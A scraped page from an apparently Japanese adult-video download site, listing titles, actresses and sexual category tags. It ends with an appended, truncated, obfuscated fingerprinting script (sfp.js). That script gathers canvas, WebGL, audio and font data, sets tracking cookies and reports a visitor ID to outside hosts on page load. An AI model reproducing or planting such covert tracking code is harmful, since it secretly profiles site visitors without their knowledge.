                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/22620-adn-313-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/22619-rbk-014-bdsm-.html">RBK-014 - 川越ゆい 人妻 BDSM 注目の女優 ハイデフ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/22619-rbk-014-bdsm-.html" class="img"><img class="image" src="/uploads/posts/2021-05/poster_rbk-014-bdsm--1.jpg" alt="RBK-014 - 川越ゆい 人妻 BDSM 注目の女優 ハイデフ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">RBK-014</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">05-12-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">154分鐘  (HD: 154分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%B7%9D%E8%B6%8A%E3%82%86%E3%81%84/">川越ゆい</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/bdsm/">bdsm</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E4%BA%BA%E5%A6%BB/">人妻</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/22619-rbk-014-bdsm-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/22577-adn-315-.html">ADN-315 - 竹内夏希 人妻 注目の女優 欺く妻</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/22577-adn-315-.html" class="img"><img class="image" src="/uploads/posts/2021-05/poster_adn-315--1.jpg" alt="ADN-315 - 竹内夏希 人妻 注目の女優 欺く妻"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">ADN-315</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">05-11-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">120分鐘  (HD: 120分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E7%AB%B9%E5%86%85%E5%A4%8F%E5%B8%8C/">竹内夏希</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%83%89%E3%83%A9%E3%83%9E/">ドラマ</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/">中出し</a> <a href="https://javxxx18.com/tags/%E4%BA%BA%E5%A6%BB/">人妻</a> <a href="https://javxxx18.com/tags/%E6%AC%BA%E3%81%8F%E5%A6%BB/">欺く妻</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/22577-adn-315-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/22573-shkd-944-.html">SHKD-944 - 市来まひろ 制服 注目の女優 ハイデフ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/22573-shkd-944-.html" class="img"><img class="image" src="/uploads/posts/2021-05/poster_shkd-944--1.jpg" alt="SHKD-944 - 市来まひろ 制服 注目の女優 ハイデフ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">SHKD-944</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">05-11-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">107分鐘  (HD: 107分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%B8%82%E6%9D%A5%E3%81%BE%E3%81%B2%E3%82%8D/">市来まひろ</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E5%88%B6%E6%9C%8D/">制服</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/22573-shkd-944-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/22572-rbk-013-bdsm-.html">RBK-013 - 塩見彩 未亡人 BDSM 注目の女優 ハイデフ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/22572-rbk-013-bdsm-.html" class="img"><img class="image" src="/uploads/posts/2021-05/poster_rbk-013-bdsm--1.jpg" alt="RBK-013 - 塩見彩 未亡人 BDSM 注目の女優 ハイデフ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">RBK-013</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">05-11-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">119分鐘  (HD: 119分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%A1%A9%E8%A6%8B%E5%BD%A9/">塩見彩</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/bdsm/">bdsm</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E6%9C%AA%E4%BA%A1%E4%BA%BA/">未亡人</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/22572-rbk-013-bdsm-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/22561-atid-462-.html">ATID-462 - 織田真子 熟女 注目の女優 浣腸 アナル</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/22561-atid-462-.html" class="img"><img class="image" src="/uploads/posts/2021-05/poster_atid-462--1.jpg" alt="ATID-462 - 織田真子 熟女 注目の女優 浣腸 アナル"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">ATID-462</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">05-10-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">117分鐘  (HD: 117分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E7%B9%94%E7%94%B0%E7%9C%9F%E5%AD%90/">織田真子</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%82%A2%E3%83%8A%E3%83%AB/">アナル</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a> <a href="https://javxxx18.com/tags/%E6%B5%A3%E8%85%B8/">浣腸</a> <a href="https://javxxx18.com/tags/%E7%86%9F%E5%A5%B3/">熟女</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/22561-atid-462-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/22559-atid-461-.html">ATID-461 - 藍川美夏 恥 人妻 注目の女優 吐き出す</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/22559-atid-461-.html" class="img"><img class="image" src="/uploads/posts/2021-05/poster_atid-461--1.jpg" alt="ATID-461 - 藍川美夏 恥 人妻 注目の女優 吐き出す"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">ATID-461</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">05-10-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">162分鐘  (HD: 162分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E8%97%8D%E5%B7%9D%E7%BE%8E%E5%A4%8F/">藍川美夏</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%82%A2%E3%83%8A%E3%83%AB/">アナル</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E4%BA%BA%E5%A6%BB/">人妻</a> <a href="https://javxxx18.com/tags/%E5%90%90%E3%81%8D%E5%87%BA%E3%81%99/">吐き出す</a> <a href="https://javxxx18.com/tags/%E6%81%A5/">恥</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/22559-atid-461-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/22555-adn-318-.html">ADN-318 - 二宮ひかり 人妻 注目の女優 欺く妻</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/22555-adn-318-.html" class="img"><img class="image" src="/uploads/posts/2021-05/poster_adn-318--1.jpg" alt="ADN-318 - 二宮ひかり 人妻 注目の女優 欺く妻"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">ADN-318</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">05-10-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">115分鐘  (HD: 115分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E4%BA%8C%E5%AE%AE%E3%81%B2%E3%81%8B%E3%82%8A/">二宮ひかり</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%83%89%E3%83%A9%E3%83%9E/">ドラマ</a> <a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E4%BA%BA%E5%A6%BB/">人妻</a> <a href="https://javxxx18.com/tags/%E6%AC%BA%E3%81%8F%E5%A6%BB/">欺く妻</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/22555-adn-318-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="bbb">
    <div class="card mb-3 shortstory">
        <h5 class="title is-4 is-spaced"><a href="https://javxxx18.com/22552-shkd-942-.html">SHKD-942 - 前嶋美樹 注目の女優 ハイデフ</a></h5>
          <div class="columns">
            <div class="column"><a href="https://javxxx18.com/22552-shkd-942-.html" class="img"><img class="image" src="/uploads/posts/2021-05/poster_shkd-942--1.jpg" alt="SHKD-942 - 前嶋美樹 注目の女優 ハイデフ"></a></div>
            <div class="column is-5">
              <div class="card-content is-flex" style="flex-direction:column; height:100%">              
                
                <div class="inf">
                    <div class="l-inf">ID:</div>
                    <div class="r-inf">SHKD-942</div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">発売日:</div>
                    <div class="r-inf">05-10-2021</div>
                </div>			
                
                <div class="inf">
                    <div class="l-inf">ランタイム:</div>
                    <div class="r-inf">150分鐘  (HD: 150分鐘)</div>
                </div>
                
                
                <div class="inf">
                    <div class="l-inf">女優:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E5%89%8D%E5%B6%8B%E7%BE%8E%E6%A8%B9/">前嶋美樹</a></div>
                </div>
                
                <div class="inf">
                    <div class="l-inf">カテゴリー:</div>
                    <div class="r-inf"><a href="https://javxxx18.com/tags/%E3%83%8F%E3%82%A4%E3%83%87%E3%83%95/">ハイデフ</a> <a href="https://javxxx18.com/tags/%E6%B3%A8%E7%9B%AE%E3%81%AE%E5%A5%B3%E5%84%AA/">注目の女優</a></div>
                </div>	
                <br><a style="margin-top:auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" href="https://javxxx18.com/22552-shkd-942-.html" rel="nofollow"><i class="fa fa-download"></i></a>
              </div>
            </div>
          </div>    
    </div>
</div><div class="pagination">
	<a href="https://javxxx18.com/xfsearch/studio/%E3%82%A2%E3%82%BF%E3%83%83%E3%82%AB%E3%83%BC%E3%82%BA%20%C2%A0/page/8/">前</a>
	<a href="https://javxxx18.com/xfsearch/studio/%E3%82%A2%E3%82%BF%E3%83%83%E3%82%AB%E3%83%BC%E3%82%BA%20%C2%A0/">1</a> <span class="nav_ext">...</span> <a href="https://javxxx18.com/xfsearch/studio/%E3%82%A2%E3%82%BF%E3%83%83%E3%82%AB%E3%83%BC%E3%82%BA%20%C2%A0/page/5/">5</a> <a href="https://javxxx18.com/xfsearch/studio/%E3%82%A2%E3%82%BF%E3%83%83%E3%82%AB%E3%83%BC%E3%82%BA%20%C2%A0/page/6/">6</a> <a href="https://javxxx18.com/xfsearch/studio/%E3%82%A2%E3%82%BF%E3%83%83%E3%82%AB%E3%83%BC%E3%82%BA%20%C2%A0/page/7/">7</a> <a href="https://javxxx18.com/xfsearch/studio/%E3%82%A2%E3%82%BF%E3%83%83%E3%82%AB%E3%83%BC%E3%82%BA%20%C2%A0/page/8/">8</a> <span>9</span> <a href="https://javxxx18.com/xfsearch/studio/%E3%82%A2%E3%82%BF%E3%83%83%E3%82%AB%E3%83%BC%E3%82%BA%20%C2%A0/page/10/">10</a> <a href="https://javxxx18.com/xfsearch/studio/%E3%82%A2%E3%82%BF%E3%83%83%E3%82%AB%E3%83%BC%E3%82%BA%20%C2%A0/page/11/">11</a> <a href="https://javxxx18.com/xfsearch/studio/%E3%82%A2%E3%82%BF%E3%83%83%E3%82%AB%E3%83%BC%E3%82%BA%20%C2%A0/page/12/">12</a> <a href="https://javxxx18.com/xfsearch/studio/%E3%82%A2%E3%82%BF%E3%83%83%E3%82%AB%E3%83%BC%E3%82%BA%20%C2%A0/page/13/">13</a> <span class="nav_ext">...</span> <a href="https://javxxx18.com/xfsearch/studio/%E3%82%A2%E3%82%BF%E3%83%83%E3%82%AB%E3%83%BC%E3%82%BA%20%C2%A0/page/17/">17</a>
	<a href="https://javxxx18.com/xfsearch/studio/%E3%82%A2%E3%82%BF%E3%83%83%E3%82%AB%E3%83%BC%E3%82%BA%20%C2%A0/page/10/">次</a>
</div></div>        
    </div>
    <footer class="footer">
      <div class="container">
        <p class="has-text-centered has-text-grey is-size-6"><i class="fa fa-quote-left" aria-hidden="true"></i><em>JAV XXX 18 はすべてを支配し、JAV XXX 18はそれらを見つけます,<br>JAV XXX 18 はそれらすべてをもたらし、暗闇の中でそれらを縛ります。</em><i class="fa fa-quote-right" aria-hidden="true"></i></p>
        <p class="has-text-centered has-text-grey is-size-6"><a href="https://sexuria.net">Download Porn DVD and Porn SiteRips</a> <a href="https://s-forum.biz">Free Porn Videos Forum</a></p>
        <div class="level">
          <div class="level-left">
            <div class="content">
              <div>このサイトの出演者はすべて18歳以上です。</div>
              <div>©2019 JAV XXX 18.com、すべての権利予約。</div>
            </div>
          </div>
          <div class="level-right">
            <div class="content">
              <nav class="nav nav-inline"><a class="nav-link" href="/index.php?do=feedback">DMCA</a><a class="nav-link" href="/index.php?do=feedback">連絡先</a></nav>
			  <!--LiveInternet counter--><script type="70cef2104916d14458468a3e-text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t13.13;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: shows the number of views for 24"+
" hours, visitors for 24 hours and for today' "+
"border='0' width='88' height='31' style='height: 31px;'><\/a>")
</script><!--/LiveInternet-->	
            </div>
          </div>
        </div>
      </div>  
    </footer>
	
<script type="70cef2104916d14458468a3e-text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '83b3dce01e947cbff151fc61167fd7e214f1968a';
var dle_group      = 5;
var dle_skin       = 'jav-ja2';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = 'Please fill in all the required fields';
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var dle_captcha_type  = '2';
var allow_dle_delete_news   = false;

//-->
</script>
    <script src="/templates/jav-ja2/js/dragscroll.js" type="70cef2104916d14458468a3e-text/javascript"></script>
    <script src="/templates/jav-ja2/js/onejav.js" type="70cef2104916d14458468a3e-text/javascript"></script>	
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="70cef2104916d14458468a3e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"16e37d29b51f49fa9f89ee28699cc6ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>			
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript
request_url: https://javxxx18.com/templates/jav-ja2/js/sfp.js
body_size: 18575
content:
var _0x2c96=['TypoUpright\x20BT','Unicorn','Univers\x20CE\x2055\x20Medium','Utsaah','Vagabond','Vani','Vijaya','Viner\x20Hand\x20ITC','VisualUI','Vladimir\x20Script','Vrinda','Westminster','WHITNEY','Wide\x20Latin','ZapfEllipt\x20BT','ZapfHumnst\x20BT','Zapfino','Zurich\x20Ex\x20BT','ZWAdobeF','userDefinedFonts','getElementsByTagName','span','absolute','fontSize','fontStyle','normal','fontWeight','letterSpacing','auto','lineHeight','textTransform','textShadow','none','whiteSpace','wordBreak','wordSpacing','fontFamily','flash\x20not\x20installed','swf\x20object\x20not\x20loaded','audio','OfflineAudioContext','webkitOfflineAudioContext','createOscillator','triangle','frequency','setValueAtTime','currentTime','threshold','knee','ratio','attack','release','connect','destination','start','startRendering','warn','Audio\x20fingerprint\x20timed\x20out.\x20Please\x20report\x20bug\x20at\x20https://github.com/Valve/fingerprintjs2\x20with\x20your\x20user\x20agent:\x20\x22','oncomplete','audioTimeout','timeout','renderedBuffer','reduce','abs','disconnect','then','deviceId',';gid=','label','get','call','extraComponents','concat','preprocessor','components','key','pauseBefore','getData','addPreprocessedComponent','getPromise','getV18','value','not\x20available','x64hash128','documentElement','falsePoints','result','MSInputMethodContext','[object\x20OperaMini]','operamini','LieDetector','text/css','fake','cssText','createTextNode','background','overflow','parentNode','addTest','hasFileInputMultiple','hasCustomProtocolHandler','registerProtocolHandler','hasCrypto','hasNotification','Notification','requestPermission','granted','TypeError','hasSharedWorkers','SharedWorker','hasInputCapture','capture','input','hasTouchEvents','DocumentTouch','@media\x20(touch-enabled),(-webkit-touch-enabled),(-moz-touch-enabled),','(-o-touch-enabled),(-ms-touch-enabled){#liedetector{top:7px;position:absolute}}','offsetTop','hasWindowOrientationProperty','orientation','hasConsole','console','firebug','__defineGetter__','log','clear','//ie8eamus.com/fp','19.4.v.1','addEventListener','load','cookie','494668b4c0ef4d25bda4e75c27de2817=','abort','withCredentials','open','GET','//r.remarketingpixel.com/stats','onload','responseText','expires=','now','toUTCString','domain=.','path=/','onerror','onabort','send','src','?uuid=','&dev=','runTests','&res=','&b_frame=','&pk=','placementKey','undefined','function','amd','exports','Fingerprint2','length','charCodeAt','00000000','slice','toString','fingerprintjs2','error','excluded','forEach','prototype','hasOwnProperty','map','push','mediaDevices','enumerateDevices','screen','width','height','sort','reverse','availHeight','availWidth','detectScreenOrientation','NOT_AVAILABLE','plugins','name','type','getOwnPropertyDescriptor','ActiveXObject','AcroPDF.PDF','Adodb.Stream','AgControl.AgControl','DevalVRXCtrl.DevalVRXCtrl.1','MacromediaFlashPaper.MacromediaFlashPaper','PDF.PdfCtrl','QuickTime.QuickTime','QuickTimeCheckObject.QuickTimeCheck.1','RealPlayer.RealPlayer(tm)\x20ActiveX\x20Control\x20(32-bit)','RealVideo.RealVideo(tm)\x20ActiveX\x20Control\x20(32-bit)','Scripting.Dictionary','SWCtl.SWCtl','ShockwaveFlash.ShockwaveFlash','Skype.Detection','TDCCtl.TDCCtl','WMPlayer.OCX','ERROR','userAgent','match','sessionStorage','localStorage','hardwareConcurrency','cpuClass','platform','doNotTrack','msDoNotTrack','maxTouchPoints','msMaxTouchPoints','createEvent','TouchEvent','ontouchstart','createElement','canvas','style','display','inline','getContext','rect','canvas\x20winding:','evenodd','yes','textBaseline','alphabetic','fillStyle','#f60','fillRect','#069','font','11pt\x20Arial','11pt\x20no-real-font-123','fillText','Cwm\x20fjordbank\x20glyphs\x20vext\x20quiz,\x20ðŸ˜ƒ','rgba(102,\x20204,\x200,\x200.2)','18pt\x20Arial','globalCompositeOperation','multiply','rgb(255,0,255)','arc','rgb(0,255,255)','beginPath','closePath','fill','rgb(255,255,0)','toDataURL','canvas\x20fp:','enable','LEQUAL','bindBuffer','ARRAY_BUFFER','bufferData','itemSize','numItems','createProgram','createShader','shaderSource','compileShader','precision\x20mediump\x20float;varying\x20vec2\x20varyinTexCoordinate;void\x20main()\x20{gl_FragColor=vec4(varyinTexCoordinate,0,1);}','attachShader','linkProgram','useProgram','vertexPosAttrib','getAttribLocation','attrVertex','offsetUniform','getUniformLocation','uniformOffset','enableVertexAttribArray','vertexPosArray','vertexAttribPointer','uniform2f','drawArrays','TRIANGLE_STRIP','extensions:','join','webgl\x20aliased\x20line\x20width\x20range:','getParameter','webgl\x20aliased\x20point\x20size\x20range:','webgl\x20alpha\x20bits:','ALPHA_BITS','webgl\x20antialiasing:','antialias','webgl\x20blue\x20bits:','BLUE_BITS','webgl\x20depth\x20bits:','GREEN_BITS','webgl\x20max\x20anisotropy:','getExtension','WEBKIT_EXT_texture_filter_anisotropic','MAX_TEXTURE_MAX_ANISOTROPY_EXT','webgl\x20max\x20cube\x20map\x20texture\x20size:','MAX_CUBE_MAP_TEXTURE_SIZE','webgl\x20max\x20render\x20buffer\x20size:','webgl\x20max\x20texture\x20image\x20units:','MAX_TEXTURE_IMAGE_UNITS','webgl\x20max\x20texture\x20size:','MAX_TEXTURE_SIZE','webgl\x20max\x20varying\x20vectors:','MAX_VERTEX_ATTRIBS','webgl\x20max\x20vertex\x20texture\x20image\x20units:','MAX_VERTEX_TEXTURE_IMAGE_UNITS','MAX_VERTEX_UNIFORM_VECTORS','MAX_VIEWPORT_DIMS','webgl\x20red\x20bits:','RED_BITS','webgl\x20renderer:','RENDERER','SHADING_LANGUAGE_VERSION','webgl\x20stencil\x20bits:','STENCIL_BITS','webgl\x20vendor:','VENDOR','webgl\x20version:','VERSION','WEBGL_debug_renderer_info','UNMASKED_RENDERER_WEBGL','getShaderPrecisionFormat','FLOAT','INT','VERTEX','FRAGMENT','LOW','precision','rangeMin','rangeMax','webgl\x20','toLowerCase','\x20shader\x20','UNMASKED_VENDOR_WEBGL','div','innerHTML','body','appendChild','getElementsByClassName','offsetHeight','removeChild','languages','language','substr','oscpu','indexOf','windows\x20phone','Windows\x20Phone','win','Windows','android','Android','linux','Linux','iphone','ipad','iOS','mac','Mac','Other','ipod','productSub','firefox','Firefox','opera','Opera','chrome','Chrome','safari','Safari','trident','Internet\x20Explorer','20030107','toSource','WebGLRenderingContext','Microsoft\x20Internet\x20Explorer','appName','Netscape','test','swfobject','hasFlashPlayerVersion','9.0.0','___fp_swf_loaded','setAttribute','fonts','embedSWF','swfPath','always','false','experimental-webgl','browserLanguage','colorDepth','deviceMemory','pixelRatio','devicePixelRatio','screenResolution','timezoneOffset','Intl','DateTimeFormat','resolvedOptions','timeZone','indexedDb','addBehavior','openDatabase','excludeIE','EXCLUDED','webgl','webglVendorAndRenderer','hasLiedResolution','hasLiedOs','hasLiedBrowser','touchSupport','monospace','sans-serif','serif','Arial','Arial\x20Black','Arial\x20Hebrew','Arial\x20MT','Arial\x20Narrow','Arial\x20Rounded\x20MT\x20Bold','Arial\x20Unicode\x20MS','Bitstream\x20Vera\x20Sans\x20Mono','Cambria','Cambria\x20Math','Century','Century\x20Schoolbook','Comic\x20Sans','Comic\x20Sans\x20MS','Consolas','Courier','Courier\x20New','Geneva','Helvetica','Helvetica\x20Neue','Lucida\x20Bright','Lucida\x20Calligraphy','Lucida\x20Console','Lucida\x20Fax','LUCIDA\x20GRANDE','Lucida\x20Handwriting','Lucida\x20Sans','Lucida\x20Sans\x20Typewriter','Lucida\x20Sans\x20Unicode','Microsoft\x20Sans\x20Serif','Monaco','Monotype\x20Corsiva','MS\x20Gothic','MS\x20Outlook','MS\x20PGothic','MS\x20Serif','MYRIAD','Palatino','Palatino\x20Linotype','Segoe\x20Print','Segoe\x20UI','Segoe\x20UI\x20Light','Segoe\x20UI\x20Semibold','Segoe\x20UI\x20Symbol','Tahoma','Times\x20New\x20Roman','Times\x20New\x20Rom